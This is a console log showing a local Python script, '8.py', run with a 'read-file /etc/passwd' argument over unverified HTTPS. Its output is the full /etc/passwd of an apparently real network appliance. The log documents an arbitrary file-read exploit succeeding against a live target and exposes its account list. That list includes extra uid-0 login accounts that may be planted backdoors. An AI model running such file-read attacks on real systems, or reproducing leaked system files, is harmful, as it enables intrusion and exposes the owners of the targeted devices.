 F:\python脚本开发\FlaskWEB>python 8.py read-file /etc/passwd
C:\Users\DELL\AppData\Local\Programs\Python\Python36\lib\site-packages\urllib3\connectionpool.py:847: InsecureRequestWar
ning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.
readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning)
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/n
ologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\
/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sb
in\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0
:500:Admin User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:8
1:81:System message bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcp
dump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user accoun
t:\/home\/f5_remoteuser:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16
:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgs
ql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL server:
\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:298:sdmuser:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/ww
w:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsy
scheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nforscan:x:0:500:forscan:\/home\/forscan:\/
bin\/bash\nmgyrlee5:x:0:500:mgyrlee5:\/home\/mgyrlee5:\/bin\/bash\n"}
F:\python脚本开发\FlaskWEB>